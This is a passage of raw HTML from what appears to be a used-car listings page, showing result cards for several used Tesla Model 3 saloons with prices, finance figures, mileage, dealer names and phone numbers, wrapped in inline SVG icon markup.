40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£21,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£358/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">68.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Jack Reid Cars Carrickfergus</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9344 8937"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9344 8937 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76772482/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77137421/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 - Model 3 Performance AWD 4WD 4dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 18 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>18</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£20,795</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£325/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">46.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Fine &amp; Country Automotive Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01799 610960"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01799 610960 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77137421/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76147718/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 (69) - (Dual Motor) Performance 4dr Auto 4WDE (Performance Upgrade) (PAN ROOF)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 35 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>35</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£18,488</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">38k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary 